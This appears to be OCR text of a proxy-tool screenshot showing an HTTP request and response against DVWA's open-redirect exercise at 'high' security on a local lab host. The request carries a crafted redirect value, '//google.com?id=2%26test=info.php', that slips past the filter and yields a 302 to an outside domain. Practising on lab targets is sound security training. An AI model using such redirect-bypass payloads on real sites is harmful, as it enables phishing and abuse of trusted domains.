 Request
Clear
–
+
1 GET /dvwa/vulnerabilities/open_redirect/source/high.php?redir
ect=//google.com?id=2%26test=info.php HTTP/1.1
2 Host: 192.168.10.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/2
0100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://192.168.10.123/dvwa/vulnerabilities/open_redi
rect/
9 Cookie: security=high; PHPSESSID=i5tmi2rovmpcfebovbglu4q7tc
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
→ Follow redirection
1 HTTP/1.1 302 Found
2 Date: Fri, 21 Mar 2025 01:57:01 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 location: //google.com?id=2&test=info.php
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10